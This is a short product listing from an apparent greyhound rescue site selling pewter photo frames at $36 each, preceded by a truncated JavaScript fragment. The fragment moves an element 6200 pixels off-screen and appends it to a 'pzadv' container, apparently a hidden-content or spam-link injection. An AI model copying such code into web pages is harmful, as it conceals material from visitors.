6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);


#H163 LERNER Photo Frame
Here are two pewter photo frames decorated with Terry Lerner pewter IGs or Greyhounds. One of these frames is tall while the other is wide. Both are GORGEOUS! Measurements of the tall one are about 4.5" x 6.5". Measurements of the wide one are: 4.75" x 6.5". Right now we have one horizontal and 2 vertical of each in stock...but may be able to obtain more.

Price: $36.00 each including shipping. Please email LonghouseJ@aol.com to order.

Back to Rescue Items List